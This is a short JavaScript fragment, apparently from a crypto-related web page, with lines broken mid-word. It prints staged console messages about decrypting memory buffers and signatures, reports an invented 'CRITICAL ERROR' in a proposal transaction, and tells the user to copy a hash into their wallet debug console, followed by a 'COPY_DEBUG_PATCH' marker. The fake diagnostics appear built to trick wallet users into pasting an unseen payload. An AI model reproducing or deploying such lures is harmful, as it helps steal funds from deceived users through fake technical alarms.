
  console.log("%c[DECRYPTING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signa
ture_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_es
timate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x56939664 inside Invalid Proposal 
for ProposalTransaction,");

  console.error("CRITICAL ERROR: Ma
nual patch required for Invalid Pro
posal for ProposalTransaction,");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH